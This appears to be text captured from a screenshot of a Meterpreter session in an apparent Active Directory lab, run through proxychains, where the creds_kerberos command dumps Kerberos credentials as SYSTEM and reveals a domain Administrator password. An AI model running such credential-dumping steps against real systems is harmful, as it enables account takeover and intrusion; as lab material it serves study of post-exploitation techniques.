 [proxychains] DLL init: proxychains-ng 4.14
meterpreter > creds_kerberos
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator ADLAB 123456
adlab$ WORKGROUP (null)
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >